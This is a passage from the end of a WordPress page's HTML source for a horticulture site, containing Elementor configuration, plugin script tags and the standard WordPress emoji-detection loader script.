"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/hortifreshffv.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hortifreshffv.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hortifreshffv.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b78cee8b87"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8801,"title":"Exploring%20Uganda%27s%20Vibrant%20Horticultural%20Environment%20HortiFresh","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/gowilds-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://hortifreshffv.org/wp-admin/admin-ajax.php","nonce":"2c18c209a3"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hortifreshffv.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hortifreshffv.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hortifreshffv.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>